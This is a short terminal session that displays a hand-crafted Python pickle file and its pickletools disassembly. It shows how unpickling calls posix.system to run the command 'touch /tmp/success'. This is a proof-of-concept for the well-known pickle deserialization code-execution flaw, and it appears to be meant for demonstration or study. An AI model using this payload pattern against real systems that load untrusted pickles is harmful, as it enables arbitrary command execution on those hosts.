 # shiyu @ localhost in /tmp [22:50:00]
$ cat pickle
cposix
system
p0
(Vtouch /tmp/success
p1
tp2
Rp3
.%
# shiyu @ localhost in /tmp [22:50:05]
$ python -m pickletools pickle
0: c GLOBAL 'posix system'
14: p PUT 0
17: ( MARK
18: V UNICODE 'touch /tmp/success'
38: p PUT 1
41: t TUPLE (MARK at 17)
42: p PUT 2
45: R REDUCE
46: p PUT 3
49: . STOP
highest protocol among opcodes = 0